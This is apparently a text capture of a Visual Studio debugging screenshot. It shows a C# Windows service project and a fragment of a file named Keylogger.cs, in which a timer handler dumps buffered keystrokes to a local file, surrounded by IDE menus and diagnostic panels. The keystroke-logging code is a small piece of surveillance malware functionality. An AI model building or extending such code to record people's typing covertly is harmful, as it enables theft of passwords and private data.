 StageprojectService (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [420] StageprojectService.vshost.e Lifecycle Events Thread: Stack Frame:
Live Visual Tree
Methods.cs Program.cs Data.cs Service1.cs UserControl1.xaml.cs Keylogger.cs
C# StageprojectService StageprojectService.Keylogger timerBufferFlush_Elapsed(object sender, El
70 }
71 }
72
73 /// <summary>
74 ///
75 /// </summary>
76 /// <param name="sender"></param>
77 /// <param name="e"></param>
78 private void timerBufferFlush_Elapsed(object sender, System.Timers.ElapsedEventArgs e)
79 {
80 if(keyBuffer != "")
81 {
82 // Preprocessor Directives
83 #if (DEBUG)
84 Console.WriteLine(keyBuffer); // debugging help
85 Flush2DB(@"c:\keydump.txt", true);
86 #else
87 Flush2DB(@"c:\keydump.txt", true);
88 #endif
89 }
90 }
91
92
93 /// <summary>
94 /// Transfers key stroke data from temporary buffer storage to permanent memory.
95 /// If no exception gets thrown the key stroke buffer resets.
96 /// </summary>
97 /// <param name="file">The complete file path to write to.</param>
98 /// <param name="append">Determines whether data is to be appended to the file.
99 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 3:07 minutes (2:35 min selected)
1:40min
Events
Process Memory (MB) GC Snapshot Private Bytes
63 63
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 186.97s 155,838ms [4984]
Solution Explorer
Team Explorer
Live Property Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 76 Col 42 Ch 42 INS Publish
Rechercher sur le web et dans Windows
FRA
11:03
18/08/2016